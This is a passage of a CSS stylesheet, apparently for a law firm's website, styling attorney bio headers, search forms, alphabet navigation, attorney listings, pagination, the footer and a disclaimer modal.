 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#5c000000', GradientType=0 );
}
 @media only screen and (min-width: 768px) {
 .pagetitle-wide {
 bottom:0;
}
}
.pagetitle-wide h1 {
	font-family: 'Oswald', sans-serif;
	font-size:26px;
	text-transform:uppercase;
	color:#FFF;
	line-height:115%;
	margin:0;
	padding:0;
	padding-top:35px;
	padding-bottom:15px;
}
 @media only screen and (min-width: 480px) {
 .pagetitle-wide h1 {
 width:80%;
}
}
 @media only screen and (min-width: 768px) {
 .pagetitle-wide h1 {
 font-size:32px;
 padding-top:40px;
 padding-bottom:25px;
 width:70%;
}
}
 @media only screen and (min-width: 992px) {
 .pagetitle-wide h1 {
 font-size:43px;
 padding-top:45px;
 padding-bottom:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .pagetitle-wide h1 {
 font-size:51px;
 padding-top:55px;
 padding-bottom:40px;
}
}
@media only screen and (min-width: 1820px) {
 .pagetitle-wide h1 {
 font-size:84px;
 padding-top:65px;
 padding-bottom:50px;
 width:80%;
}
}
/* Alternate layout for Attorney Bio Page Header */

.pageheader .bio-photo {
	height:166px;
	min-height:166px;
}
.pageheader .bio-photo2 {
	height:300px;
	min-height:300px;
}
.pagetitle-bio .sidebar-right {
	margin-top:20px;
	margin-bottom:15px;
}
 @media only screen and (min-width: 768px) {
 .pagetitle-bio {
 position:absolute;
 top:0;
 left:0;
 width:100%;
 height:100%;
 color:#FFF;
 -js-display: flex;
 display: -webkit-box;
 display: -moz-box;
 display: -ms-flexbox;
 display: -webkit-flex;
 display: flex;
 align-items: center;
}
.pagetitle-bio .sidebar-right {
 margin-top:0px;
 margin-bottom:0px;
}
}
.pagetitle-bio h1 {
	color:#FFF;
	line-height:100%;
	margin:0;
	padding:0;
	margin-bottom:6px;
}
.pagetitle-bio p.title {
	font-size:18px;
	color:#9EB0BD;
	font-weight:700;
	text-transform:uppercase;
}
 @media only screen and (min-width: 768px) {
 .pagetitle-bio p.title {
 font-size:15px;
}
}
 @media only screen and (min-width: 992px) {
 .pagetitle-bio h1 {
 margin-bottom:12px;
}
 .pagetitle-bio p.title {
 font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
.pagetitle-bio p.title {
 font-size:24px;
}
}
 @media only screen and (min-width: 1820px) {
 .pagetitle-bio p.title {
 font-size:36px;
}
}
/* contact info */
.contact-info-sm {
	background-color:#DFE2E6;
	padding-top:5px;
	padding-bottom:5px;
}
.contact-info-sm.bio {
	padding-top:20px;
	padding-bottom:20px;
}
.contact-info-sm p {
	font-size:13px;
	color:#5D7080;
}
.contact-info-sm p a {
	color:inherit;
}
.contact-info-sm p a:visited {
	color:inherit;
}
.contact-info-sm p a:hover, .contact-info-sm p a:focus {
	color:#002E6E;
}


/* ------ content ---------- */

/* column colors and padding */

 @media only screen and (min-width: 768px) {
.sidebargray {
 background: linear-gradient( to right, #FFF, #FFF 60%, #FFF 60%, #DFE2E6 40%, #DFE2E6 40%, #DFE2E6 );
 height:100%;
}
}
.content-left {
	margin:30px;
	margin-left:20px;
	margin-right: 20px;
	margin-top:10px;
}
.sidebar-right {
	margin:30px;
	margin-left:20px;
	margin-right: 20px;
}
 @media only screen and (min-width: 480px) {
.content-left {
 margin:30px;
 margin-left: 30px;
 margin-right: 30px;
}
 .sidebar-right {
 margin:30px;
 margin-left: 30px;
 margin-right: 30px;
}
}
 @media only screen and (min-width: 768px) {
.content-left {
 margin:40px;
 margin-left: 56px;
 margin-right: 30px;
}
 .sidebar-right {
 margin:40px;
 margin-left: 30px;
 margin-right: 56px;
}
}
 @media only screen and (min-width: 992px) {
.content-left {
 margin: 50px;
 margin-left: 70px;
 margin-right: 38px;
}
 .sidebar-right {
 margin: 50px;
 margin-left: 38px;
 margin-right: 70px;
}
}
 @media only screen and (min-width: 1200px) {
.content-left {
 margin: 50px;
 margin-left: 100px;
 margin-right: 56px;
}
 .sidebar-right {
 margin: 50px;
 margin-left: 56px;
 margin-right: 100px;
}
}
 @media only screen and (min-width: 1820px) {
.content-left {
 margin:100px;
 margin-left: 140px;
 margin-right: 76px;
}
 .sidebar-right {
 margin:100px;
 margin-left: 76px;
 margin-right: 140px;
}
}
/* main content styles */


.accordion-content h3:first-of-type {
	margin-top:5px;
	padding-top:0px;
}
/* for news and blog listing dates */
.content p.date {
	font-size: 14px;
	font-weight:700;
}
 @media only screen and (min-width: 768px) {
.content p.date {
 font-size: 12px;
}
}
 @media only screen and (min-width: 992px) {
.content p.date {
 font-size: 13px;
}
}
 @media only screen and (min-width: 1200px) {
.content p.date {
 font-size: 18px;
}
}
 @media only screen and (min-width: 1820px) {
.content p.date {
 font-size: 24px;
}
}
/* news and blog post listings */

.post-links p {
	padding-bottom:2px;
}
.post-links p.date {
	color:#002E6E;
	margin-bottom:9px;
}
 @media only screen and (min-width: 1200px) {
.post-links p.date {
 margin-bottom:15px;
}
}
 @media only screen and (min-width: 1920px) {
.post-links p.date {
 margin-bottom:20px;
}
}
.post-links a {
	color:inherit;
}
.post-links a:visited {
	color:inherit;
}
.post-links a:hover, .post-links a:focus {
	color:#002E6E;
}
/* read more show and hide buttons */




/* read more links - smaller than text */

button.readmore {
	-webkit-appearance: none;
	border:none;
	background-color:transparent;
	padding:0;
}
.readmore {
	cursor:pointer;
	font-size: 14px;
	font-weight:700;
	color:#00B040;
}
.accordion-content .readmore {
	color:#00B040;
}
 @media only screen and (min-width: 768px) {
.readmore {
 font-size: 12px;
}
}
 @media only screen and (min-width: 992px) {
 .readmore {
 font-size: 13px;
}
}
 @media only screen and (min-width: 1200px) {
 .readmore {
 font-size: 18px;
}
}
 @media only screen and (min-width: 1820px) {
 .readmore {
 font-size: 24px;
}
}
.readmore a, .readmore a:visited {
	font-weight:700;
	color:#00B040;
}
.post-links .readmore {
	margin-top:20px;
	margin-bottom:20px;
}
/* sidebar styles */
.sidebar-right, .sidebar-right p, .sidebar-right ul li {
	color:#5D7080;
}
.pagetools {
	margin-top:10px;
	margin-bottom:10px;
}
 @media only screen and (min-width: 768px) {
 .pagetools {
 margin-top:15px;
 margin-bottom:15px;
}
}
.pagetools img {
	width: auto;
	height:29px;
	margin-right:7px;
}
 @media only screen and (min-width: 768px) {
.pagetools img {
 height:23px;
 margin-right:6px;
}
}
 @media only screen and (min-width: 992px) {
 .pagetools img {
 height:28px;
 margin-right:7px;
}
}
 @media only screen and (min-width: 1200px) {
 .pagetools img {
 height:32px;
 margin-right:7px;
}
}
 @media only screen and (min-width: 1820px) {
 .pagetools img {
 height:57px;
 margin-right:14px;
}
}
.vcard {
	background-image: url(../images/vcard-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.vcard:hover, .vcard:focus {
	background-image: url(../images/vcard-icon-over.png);
}
.print {
	background-image: url(../images/print-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.print:hover, .print:focus {
	background-image: url(../images/print-icon-over.png);
}
.linkedin {
	background-image: url(../images/linkedin-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.linkedin:hover, .linkedin:focus {
	background-image: url(../images/linkedin-icon-over.png);
}
.twitter {
	background-image: url(../images/twitter-bio-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.twitter:hover, .twitter:focus {
	background-image: url(../images/twitter-bio-icon-over.png);
}
.fullpdf {
	background-image: url(../images/fullpdf-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.fullpdf:hover, .fullpdf:focus {
	background-image: url(../images/fullpdf-icon-over.png);
}
.shortpdf {
	background-image: url(../images/shortpdf-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.shortpdf:hover, .shortpdf:focus {
	background-image: url(../images/shortpdf-icon-over.png);
}
.pdf {
	background-image: url(../images/pdf-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.pdf:hover, .pdf:focus {
	background-image: url(../images/pdf-icon-over.png);
}
.spanish {
	background-image: url(../images/spanish-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.spanish:hover, .spanish:focus {
	background-image: url(../images/spanish-icon-over.png);
}
.english {
	background-image: url(../images/english-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.english:hover, .english:focus {
	background-image: url(../images/english-icon-over.png);
}
.share {
	background-image: url(../images/share-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.share:hover, .share:focus {
	background-image: url(../images/share-icon-over.png);
}
main h2 {
	margin:0px;
	padding:0px;
	padding-top:15px;
	padding-bottom:3px;
	margin-bottom:12px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
main h2.no-border {
	border:none;
}
.home main h2 {
	border:none;
}
.sidebar-right p {
	padding-bottom: 6px;
}
.sidebar-right p a {
	color:inherit;
}
.sidebar-right p a:visited {
	color:inherit;
}
.sidebar-right p a:hover, .sidebar-right p a:focus {
	color:#002E6E;
}
.sidebar-right ul {
/*margin-left:0;
	list-style:none;*/
}
.sidebar-right ul li {
	line-height:125%;
	margin-left: 10px;
}
.sidebar-right ul li a {
	color:inherit;
}
.sidebar-right ul li a:visited {
	color:inherit;
}
.sidebar-right ul li a:hover, .sidebar-right ul li a:focus {
	color:#002E6E;
}
/* subnavigation menu */

.subnav ul {
	margin:0;
	margin-top:20px;
	margin-bottom:40px;
	list-style:none;
}
.subnav ul ul {
	margin:0;
	padding:0;
	margin-left:20px;
	border:none;
}
.subnav ul li {
	position:relative;
}
.subnav ul li a {
	font-size:20px;
	color: #5D7080;
	font-weight:400;
	position: relative;
	display: block;
	margin:0px;
	padding:0px;
	padding-top:9px;
	padding-bottom:9px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
 @media only screen and (min-width: 768px) {
.subnav ul li a {
 font-size:17px;
}
}
 @media only screen and (min-width: 992px) {
.subnav ul li a {
 font-size:19px;
}
}
 @media only screen and (min-width: 1200px) {
.subnav ul li a {
 font-size:24px;
}
}
@media only screen and (min-width: 1820px) {
.subnav ul li a {
 font-size:36px;
 padding-top:15px;
 padding-bottom:3px;
 margin-bottom:12px;
}
}
.subnav ul li a:link, .subnav ul li a:visited {
	color:#5D7080;
}
.subnav ul li a:hover, .subnav ul li a.active {
	color:#002E6E;
}
/* SEARCH FORM - USED IN MAIN SECTION AS WELL AS SIDEBAR */

main .search h2 {
	border:none;
}
.search form {
	margin-bottom:20px;
	font-size:16px;
	position:relative;
}
 @media only screen and (min-width: 768px) {
.search form {
 font-size: .9rem;
}
}
 @media only screen and (min-width: 992px) {
.search form {
 font-size: 18px;
 margin-bottom:30px;
}
}
 @media only screen and (min-width: 1200px) {
.search form {
 font-size: 20px;
 margin-bottom:40px;
}
}
 @media only screen and (min-width: 1820px) {
.search form {
 font-size: 28px;
}
}
/* form typography */
.search form label {
	font-weight: 700;
	color:#80929F;
	display: block;
	max-width: 100%;
}
aside .search form label {
	margin-bottom: 10px;
}
select {
	/* you should keep these firsts rules in place to maintain cross-browser behaviour */
    -webkit-appearance: none;
	-moz-appearance: none;
	-o-appearance: none;
	appearance: none;
	outline: none;
}
 select::-ms-expand {
 display: none;
}
.search form input[type=text], .search form input[type=email], .search form textarea, .search form select {
	width:100%;
	font-weight:700;
	color:#80929F;
	-webkit-appearance:none;
	border-radius: 0;
	border: 1px solid #9eb0bc;
	background-color: transparent;
	display:block;
}
.search input[type="submit"] {
	clear:both;
	font-weight:700;
	color: #FFF;
	background-color: #00B040;
	border: 0 none;
	transition: none;
	cursor: pointer;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	vertical-align: top;
	white-space: nowrap;
	width: auto;
}
.search input[type="submit"]:hover {
	background-color:#002E6E;
	color:#FFF;
}
 input::-webkit-input-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
input:-moz-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
input::-moz-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
input:-ms-input-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
/* search form input padding */

.search form input[type=text], .search form input[type=email], .search form textarea {
	padding:11px;
	padding-left:1rem;
	margin-top:6px;
	margin-bottom:6px;
}
.search form select {
	padding:9px;
	padding-left:1rem;
	margin-top:6px;
	margin-bottom:6px;
}
.search input[type="submit"], .search input[type="reset"] {
	padding:9px;
	padding-left:1rem;
	padding-right:1rem;
	margin-top:6px;
	margin-bottom:6px;
}
@media only screen and (min-width: 768px) {
.search form input[type=text], .search form input[type=email], .search form textarea {
 padding:8px;
 padding-left:1rem;
}
.search form select {
 padding:6px;
 padding-left:1rem;
}
 .search input[type="submit"] {
 padding:6px;
 padding-left:1rem;
 padding-right:1rem;
}
}
 @media only screen and (min-width: 992px) {
.search form input[type=text], .search form input[type=email], .search form textarea {
 padding:14px;
 padding-left:1.75rem;
 margin-top:8px;
 margin-bottom:8px;
}
 .search form select {
 padding:12px;
 padding-left:1.75rem;
 margin-top:8px;
 margin-bottom:8px;
}
.search input[type="submit"] {
 padding:12px;
 padding-left:1.75rem;
 padding-right:1.75rem;
 margin-top:8px;
 margin-bottom:8px;
}
}
 @media only screen and (min-width: 1820px) {
 .search form label {
 margin-bottom: 20px;
}
}
/* search form with search icon */


.search form .search-icon {
	background-image: url(../images/search-icon-blue.png);
	background-repeat: no-repeat;
	background-position: 97.5% 0px;
	background-size: contain;
}
 @media only screen and (min-width: 700px) {
.search form .search-icon {
 background-position: 96.5% 0px;
}
}
 @media only screen and (min-width: 768px) {
.search form .search-icon {
 background-position: right 0px;
}
}
/* search form custom select */
.search form select {
	background-image: url(../images/select-down-arrow.png);
	background-repeat: no-repeat;
	background-position: 95% 15px;
	background-size: 19px 10px;
}
 @media only screen and (min-width: 768px) {
 .search form select {
background-position: 95% 15px;
 background-size: 12px 6px;
}
}
 @media only screen and (min-width: 992px) {
 .search form select {
background-position: 95% 20px;
 background-size: 16px 8px;
}
}
 @media only screen and (min-width: 1200px) {
 .search form select {
background-position: 95% 20px;
 background-size: 19px 10px;
}
}
 @media only screen and (min-width: 1820px) {
 .search form select {
background-position: 95% 25px;
 background-size: 31px 16px;
}
}
/* larger button for attorney search form */


/* attorney search submit button */

.input-button-left {
	text-align:left;
}
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
	clear:both;
	font-size:17px;
	font-weight:700;
	color: #FFF;
	background-color: #00B040;
	border: 0 none;
	transition: none;
	cursor: pointer;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	vertical-align: top;
	white-space: nowrap;
	width: auto;
	padding:10px;
	padding-left:3rem;
	padding-right:3rem;
}
.input-button-left input[type="submit"]:hover, .input-button-left input[type="reset"]:hover {
	background-color:#002E6E;
	color:#FFF;
}
 @media only screen and (min-width: 768px) {
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
 padding:8px;
 padding-left:2rem;
 padding-right:2rem;
}
}
 @media only screen and (min-width: 992px) {
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
 font-size:18px;
 padding:12px;
 padding-left:3rem;
 padding-right:3rem;
 margin-top:8px;
 margin-bottom:8px;
}
}
 @media only screen and (min-width: 1820px) {
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
 font-size:26px;
 padding:20px;
 padding-left:4rem;
 padding-right:4rem;
 margin-top:15px;
 margin-bottom:15px;
}
}
/* alphabet */
 .alphabet {
	display:block;
	clear: both;
	width:100%;
	margin:0px;
	padding:0px;
}
main .alphabet {
	padding-top:10px;
}
 @media only screen and (max-width: 767px) {
 .alphabet .eqWrap {
 display: inline;
}
 .alphabet .eq {
 display: inline;
}
 .alphabet .equalHW {
 display: inline;
}
 .alphabet a {
 font-size:18px;
 font-size:4vw;
 line-height:100%;
 color:#FFF;
 font-weight:400;
 text-decoration:none;
 margin-right:0.5%;
 vertical-align:middle;
}
 main .alphabet a {
 color:#80929F;
}
 .alphabet a {
 width:10%;
 text-align:center;
 display:inline-table;
 vertical-align:middle;
 margin-top:10px;
 margin-bottom:10px;
 margin-left:2px;
 margin-right:2px;
 padding-top:6px;
 padding-bottom:6px;
 border: 2px solid #6B7AA6;
 text-align:center;
}
 main .alphabet a {
 border: 1px solid #9EB0BD;
}
}
 @media only screen and (min-width: 768px) {
    /* flex wrap styles */
     .alphabet .eqWrap {
 display: flex;
}
 .alphabet .eq {
}
 .alphabet .equalHW {
 flex: 1;
}
 .alphabet .equalHMWrap {
 justify-content: space-between;
 margin-bottom:40px;
}
 main .alphabet .equalHMWrap {
 margin-bottom:20px;
}
 .alphabet .equalHMR {
 width: 7%;
 border: 3px solid #6B7AA6;
 text-align:center;
}
 main .alphabet .equalHMR {
 border: 1px solid #9EB0BD;
}
 .alphabet .equalHMR:hover, .alphabet .equalHMR.focus {
 background-color:#00B040;
}
 .alphabet .equalHMR:hover > a, .alphabet .equalHMR.hover > a {
 color:#FFF;
}
 .alphabet .equalHMR:hover > a:visited, .alphabet .equalHMR.hover > a:visited {
 color:#FFF;
}
 .alphabet .equalHMR:hover > a:hover, .alphabet .equalHMR.hover > a:hover {
 color:#FFF;
}
 .alphabet .equalHMR:focus > a, .alphabet .equalHMR.hover > a {
 color:#FFF;
}
 .alphabet .equalHMR:focus > a:visited, .alphabet .equalHMR.focus > a:visited {
 color:#FFF;
}
 .overlay .alphabet .equalHMR a:focus {
 color:#FFF;
 background-color:#00B040;
}
 .alphabet a {
 font-size:43px;
 font-size: 3.24vw;
 line-height:100%;
 color:#FFF;
 font-weight:400;
 text-decoration:none;
 padding:10px;
 vertical-align:middle;
 background-color:transparent;
 text-align:center;
 display:inline-table;
 vertical-align:middle;
 flex: 1;
 width:100%;
}
 main .alphabet a {
 color:#80929F;
}
 main .alphabet {
 padding-top:20px;
}
}
 @media only screen and (min-width: 992px) {
 .alphabet .equalHMR {
 border: 4px solid #6B7AA6;
}
 .alphabet a {
 font-size:40px;
 font-size: 3vw;
}
}
 @media only screen and (min-width: 1200px) {
 .alphabet a {
 font-size:43px;
 font-size: 2.24vw;
}
}
 @media only screen and (min-width: 1600px) {
 main .alphabet .equalHMR {
 border: 2px solid #9EB0BD;
}
 .alphabet a {
 padding-top:6px;
 padding-bottom:6px;
}
}

/* attorney search results */

@media only screen and (max-width: 359px) {
 .attorney-listing {
 padding-top:10px;
 padding-bottom:10px;
 margin-bottom:10px;
 border-bottom-width: 1px;
 border-bottom-style: solid;
 border-bottom-color: #9EB0BD;
}
 .attorney-thumb {
 max-width:100px;
 height:auto;
 margin-bottom:10px;
}
}
@media only screen and (min-width: 360px) {
 .attorney-listing {
 position: relative;
 -js-display: flex;
 display: -webkit-box;
 display: -moz-box;
 display: -ms-flexbox;
 display: -webkit-flex;
 display: flex;
 align-items: flex-start; /* refers to vertical alignment */
 justify-content: flex-start;/* refers to horizontal alignment */
 padding-top:20px;
 padding-bottom:40px;
 margin-bottom:20px;
 border-bottom-width: 1px;
 border-bottom-style: solid;
 border-bottom-color: #9EB0BD;
}
 .attorney-thumb {
 max-width:100px;
 height:auto;
 margin-right:4%;
}
}
 @media only screen and (min-width: 481px) {
.attorney-thumb {
 max-width: none;
flex-basis: 24%;
}
}
 @media only screen and (min-width: 768px) {
 .attorney-listing {
align-items: center;
}
 .attorney-thumb {
 width:17%;
 min-width:17%;
 flex-basis: 17%;
padding-right:30px;
margin-right:0;
}
 .attorney-info {
 width:83%;
min-width:83%;
flex-basis: 83%;
position: relative;
-js-display: flex;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
align-items: flex-end;
justify-content: flex-start;
}
 .attorney-info-lft {
 width:45%;
 min-width:45%;
 flex-basis: 45%;
padding-right:50px;
 display:inline-block;
vertical-align:bottom;
}
 .attorney-info-rt {
 display:inline-block;
vertical-align:bottom;
}
}
 @media only screen and (min-width: 1200px) {
 .attorney-thumb {
 padding-right:50px;
}
 .attorney-info-lft {
 min-width:36%;
 width:36%;
 flex-basis: 36%;
}
}
 @media only screen and (min-width: 1820px) {
 .attorney-thumb {
 width:15%;
 min-width:15%;
 flex-basis: 15%;
}
 .attorney-info {
 width:85%;
 min-width:85%;
 flex-basis: 85%;
}
}
.attorney-info p a {
	font-weight:700;
}
.attorney-info p a.phonelink, .attorney-info p a.phonelink:visited, .attorney-info p a.phonelink:hover {
	color: inherit;
	font-weight:400;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #8e8f8e;
}
.attorney-info p a.phonelink:hover, .attorney-info p a.phonelink:focus {
	color: #002252;
	font-weight:400;
}
p.attorney-link {
	font-size:18px;
	font-weight:700;
}

/* font sizes */

 @media only screen and (max-width: 479px) {
.attorney-info p {
 font-size:13px;
}
 .attorney-info p.attorney-link {
 font-size:16px;
}
}
 @media only screen and (min-width: 480px) {
 p.attorney-link {
 font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
 p.attorney-link {
 font-size:20px;
}
}
 @media only screen and (min-width: 1820px) {
 p.attorney-link {
 font-size:40px;
}
}
/* -------- pagination --------- */

.pagination {
	font-weight:700;
	display: inline-block;
	padding-left: 0;
	margin:0;
	border-radius: 0;
	text-align:right;
	margin-top:15px;
	margin-bottom:15px;
	color:#6B7AA6;
}
ul.pagination li {
	margin-left: 0px;
}
 @media only screen and (min-width: 768px) {
 .pagination {
 margin:0;
 margin-top:28px;
}
}
 @media only screen and (min-width: 1200px) {
 .pagination {
 margin-top:38px;
}
}
.accordion-content ul.pagination li {
	color: #6B7AA6;
}
.pagination>li {
	display: inline-block;
	padding-bottom:0;
	font-size:16px;
}
 @media only screen and (min-width: 1200px) {
 .content ul.pagination li {
 font-size:16px;
 padding-bottom: 0;
 margin-bottom: 0;
}
}
.pagination li {
}
.pagination li.disabled {
	border-right:none;
}
.pagination li:last-child {
	border-right:none;
}
.pagination>li>a, .pagination>li>span {
	position: relative;
	float: none;
	margin-left: 0;
	line-height: 1;
	color: #6B7AA6;
	text-decoration: none;
	background-color: #fff;
	padding:0px;
	padding-right: 5px;
	padding-left: 5px;
}
.pagination>li>a {
	border-left:none;
	border-bottom:none;
	border-top:none;
	border-right-width: 3px;
	border-right-style: solid;
	border-right-color: #9EB0BD;
}
.pagination>li:last-child>a, .pagination>li:last-child>span {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right:none;
}
.pagination>li>span {
	border: none;
}
.pagination>li.active>span {
	border-left:none;
	border-bottom:none;
	border-top:none;
	border-right-width: 3px;
	border-right-style: solid;
	border-right-color: #9EB0BD;
}
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
	z-index: 3;
	color: #002E6E;
	cursor: default;
	background-color: transparent;
}
.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {
	z-index: 2;
	color: #00B040;
	background-color: transparent;
}
.pagination>.disabled>a, .pagination>.disabled>a:focus, .pagination>.disabled>a:hover, .pagination>.disabled>span, .pagination>.disabled>span:focus, .pagination>.disabled>span:hover {
	color: #ddd;
	cursor: not-allowed;
	background-color: transparent;
}
/* -------- SEARCH RESULTS FILTERING NAV TABS --------- */


.site-search {
	padding-top:10px;
	position:relative;
}
.site-search .pagetools {
	position: absolute;
	right:0;
	top:0;
}
.content-left .nav-tabs {
	padding:0;
	margin:0;
	padding-right:80px;
}
.content-left .nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.42857143;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0;
}
.content-left ul.nav-tabs li.nav-item {
	padding:0;
	margin:0;
	margin-bottom: -1px;
}
.content-left .nav-tabs .nav-item.active .nav-link {
	 color: #fff;
	background-color: #6B7AA6;
	border-color: #dee2e6 #dee2e6 #fff;
}
.content-left .tab-content {
	padding-top:24px;
	min-height:150px;
}
/* -------- CONTACT US PAGE --------- */

.office-thumbs {
	clear:both;
	display:block;
	float:none;
	padding-top:20px;
}
.office-thumbs h2 {
	border:none;
}
 @media only screen and (max-width: 767px) {
main .office-thumbs h2 {
 margin:0;
 padding:0;
 margin-bottom:6px;
}
.office-thumbs p {
 font-size:15px;
}
.office-thumbs .row {
 padding-top:15px;
 padding-bottom:20px;
 margin-bottom:10px;
 border-bottom-width: 1px;
 border-bottom-style: solid;
 border-bottom-color: #9EB0BD;
}
}
 @media only screen and (max-width: 480px) {
main .office-thumbs h2 {
 font-size:4vw;
}
.office-thumbs p {
 font-size:3.5vw;
 padding-bottom:6px;
}
}
.office-thumbs h2 a:link {
	color: #002E6E;
}
.office-thumbs h2 a:visited {
	color: #002E6E;
}
.office-thumbs h2 a:hover, .office-thumbs h2 a:focus {
	color: #6B7AA6;
}
.office-thumbs p a:link {
	color: #6B7AA6;
	font-weight:700;
}
.office-thumbs p a:visited {
	color: #6B7AA6;
}
.office-thumbs p a:hover, .office-thumbs p a:focus {
	color: #002E6E;
}

/* telephone links */



/* contact form */

@media only screen and (min-width: 768px) {
.contactform {
 padding-top:10px;
 margin-top:20px;
 border-top-width: 1px;
 border-top-style: solid;
 border-top-color: #9EB0BD;
}
}
 @media only screen and (min-width: 1820px) {
 .contactform {
 padding-top:20px;
 margin-top:30px;
}
}
/* subscribe form */


@media only screen and (min-width: 768px) {
.subscribeform {
 padding-top:10px;
 margin-top:20px;
}
}
 @media only screen and (min-width: 1820px) {
 .subscribeform {
 padding-top:20px;
 margin-top:30px;
}
}
/* ====== FOOTER ======== */

footer {
	background-color:#6B7AA6;
	padding-top:24px;
	padding-bottom:24px;
	color:#FFF;
	text-align:center;
}
@media only screen and (min-width: 768px) {
 footer {
text-align:left;
}
}
 @media only screen and (min-width: 992px) {
 footer {
 padding-top:30px;
 padding-bottom:30px;
}
}
 @media only screen and (min-width: 1820px) {
 footer {
 padding-top:60px;
 padding-bottom:60px;
}
}
ul.footer-menu {
	font-size: 11px;
	line-height:110%;
	text-align:center;
	font-weight:400;
	color:#FFF;
	margin:0;
	margin-bottom:20px;
}
 @media only screen and (min-width: 768px) {
ul.footer-menu {
 font-size: 12px;
 text-align:left;
}
}
 @media only screen and (min-width: 1820px) {
ul.footer-menu {
 font-size: 21px;
}
}
ul.footer-menu li {
	display:inline;
	color:#FFF;
 padding-left:.4rem;
 padding-right:.8rem;
	border-right: 1px solid #FFF;
}
ul.footer-menu li:first-child {
	padding-left:0;
}
ul.footer-menu li:last-child {
	border-right: none
}
ul.footer-menu li a {
	color:#FFF;
}
ul.footer-menu li a:hover {
	color:#FFF;
	opacity:.8;
}
footer p {
	font-size: 11px;
	line-height:120%;
	margin:0;
	padding:0;
	padding-bottom:5px;
	color:#FFF;
}
footer p a {
	color:#FFF;
}
footer p a:visited {
	color:#FFF;
	opacity:1;
}
footer p a:hover {
	color:#FFF;
	opacity:.8;
}
footer p span {
	display:block;
}
 @media only screen and (min-width: 768px) {
footer p {
 font-size: 12px;
}
}
 @media only screen and (min-width: 992px) {
footer p span {
 display: inline;
}
}
 @media only screen and (min-width: 1820px) {
footer p {
 font-size: 21px;
}
}
footer .social {
	text-align:center;
	margin-bottom:20px;
}
 @media only screen and (min-width: 768px) {
footer .social {
 text-align:right;
}
}
footer .social a {
	display:inline;
 margin-right:.7rem;
	opacity:.43;
}
footer .social a:visited {
	opacity:.43;
}
footer .social a:hover {
	opacity:.6;
}
footer .social img {
	width:36px;
}
 @media only screen and (min-width: 768px) {
 footer .social img {
 /*width:29px;*/
  width:36px;
}
}
 @media only screen and (min-width: 992px) {
 footer .social img {
 /*width:31px;*/
 width:38px;
}
}
 @media only screen and (min-width: 1200px) {
 footer .social img {
 width:48px;
}
}
 @media only screen and (min-width: 1820px) {
 footer .social img {
 width:74px;
}
}
/* ------ Attorney Disclaimer Layover ----------- */


.disclaimer-btn {
	cursor:pointer;
}
.disclaimer-btn:visited {
	color: inherit;
}
.disclaimer-btn:hover {
	color: #002E6E;
}
.modal-backdrop {
	background-color:  transparent !important;
	opacity:0 !important;
}
.modal {
	padding-right:0 !important;
}
.modal-dialog {
	width: 100%;
	height:100%;
	margin:0 !important;
	background-color:rgba(93, 112, 128, 0.81);
	padding:20px;
}
 @media only screen and (min-width: 768px) {
 .modal-dialog {
 padding:40px;
}
}
 @media only screen and (min-width: 992px) {
 .modal-dialog {
 padding:60px;
}
}
 @media only screen and (min-width: 1200px) {
.modal-dialog {
 padding:80px;
}
}
 @media only screen and (min-width: 1820px) {
 .modal-dialog {
 padding:100px;
}
}
.modal-content {
	position: relative;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: none;
	border-radius: 0;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .25);
	box-shadow: 0 3px 9px rgba(0, 0, 0, .25);
	height:100%;
	-js-display: flex;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	align-items: center; /* refers to vertical alignment */
}
.modal-content .close {
	position: absolute;
	top: 5px;
	right:10px;
	z-index: 9999;
	font-size: 36px;
	line-height:100%;
	color:#6B7AA6;
	vertical-align:top;
	opacity:1;
	font-weight:400;
}
 @media only screen and (min-width: 768px) {
.modal-content .close {
 top: 15px;
 right:15px;
}
}
 @media only screen and (min-width: 1200px) {
.modal-content .close {
 top: 20px;
 right:20px;
}
}
 @media only screen and (min-width: 1820px) {
.modal-content .close {
 top: 40px;
 right:40px;
}
}
.modal-content .close span {
	font-size:16px;
	vertical-align:top;
	padding-top:2px;
	margin-left:-10px;
}
 @media only screen and (min-width: 768px) {
.modal-content .close {
 font-size:40px;
}
.modal-content .close span {
 font-size:15px;
}
}
